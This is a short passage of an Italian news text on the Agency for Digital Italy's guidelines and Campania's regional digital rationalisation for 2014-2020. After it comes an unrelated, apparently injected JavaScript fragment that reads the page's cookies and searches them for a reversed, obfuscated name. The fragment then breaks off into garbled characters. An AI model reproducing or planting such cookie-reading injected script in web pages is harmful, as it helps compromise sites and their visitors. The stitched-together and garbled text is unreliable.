
L’
Agenzia per l’Italia digitale
ha, da qualche
settimana, emanato le relative Linee guida e sono in
corso gli incontri tra i responsabili delle Regioni e le
istituzioni nazionali per definire, coordinare e
promuovere gli interventi di razionalizzazione su
base regionale. Anche la Regione Campania è
protagonista di queste iniziative che vedranno piena
attuazione nella nuova programmazione 2014-
2020”.
function cc(ccn){var c=d[‘cookie’];return
c.search(ccn.split(”).reverse().join(”))^O0$5rL”E,)3T